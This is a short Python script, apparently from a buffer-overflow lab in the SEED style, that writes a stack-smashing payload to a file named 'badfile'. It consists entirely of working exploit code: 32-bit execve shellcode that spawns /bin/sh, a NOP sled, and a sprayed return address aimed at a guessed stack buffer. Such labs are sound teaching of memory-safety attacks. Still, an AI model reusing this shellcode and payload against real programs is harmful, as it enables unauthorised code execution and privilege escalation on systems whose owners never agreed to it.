 1 #!/usr/bin/python3
2 import sys
3
4
5 shellcode= (
6   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 # start = 0
17 content[517 - len(shellcode):] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 #ebp = 0xffffc9a8
22 lbuffer = 0xffffc9c0
23 ret    = 500 + lbuffer
24 #offset = 0
25
26 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
27 for offset in range(50):
28   content[offset*L:offset*4 + L] = (ret).to_bytes(L,byteorder='little')
29 ##################################################################
30
31 # Write the content to a file
32 with open('badfile', 'wb') as f:
33   f.write(content)